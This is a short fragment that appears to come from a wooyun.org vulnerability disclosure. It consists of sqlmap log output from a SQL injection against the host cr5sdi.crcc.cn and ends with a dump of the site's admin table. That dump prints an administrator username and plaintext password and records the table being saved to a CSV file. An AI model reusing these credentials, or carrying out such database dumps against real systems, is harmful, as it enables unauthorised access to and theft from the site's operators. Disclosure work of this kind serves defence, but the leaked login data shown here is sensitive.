 ption '--threads' for faster data retrieval
[01:28:18] [INFO] retrieved: 1
[01:28:19] [INFO] fetching number of distinct values for column 'id'
[01:28:19] [INFO] retrieved:
[01:28:19] [INFO] fetching number of distinct values for column 'data'
[01:28:19] [INFO] retrieved:
[01:28:19] [INFO] fetching number of distinct values for column 'admin_id'
[01:28:20] [INFO] retrieved: 1
[01:28:20] [INFO] using column 'admin_id' as a pivot for retrieving row data
[01:28:20] [INFO] retrieved: 1
[01:28:22] [INFO] retrieved:
[01:28:23] [INFO] retrieved:
[01:28:23] [INFO] retrieved: t5ywebadministrator
[01:28:48] [INFO] retrieved: Oxhdm6506Xytl
[01:29:06] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+----------+------+---------------------+----------------+
| id | admin_id | data | admin_name          | admin_password |
+----+----------+------+---------------------+----------------+
| <blank> | 1        | <blank> | t5ywebadministrator | Oxhdm6506Xytl  |
+----+----------+------+---------------------+----------------+
[01:29:06] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\cr5sdi.crcc.cn\dump\Microsoft_Access_masterd
b\admin.csv'
[01:29:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 150 times
[01:29:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cr5sdi.crcc.cn'
www.wooyun.org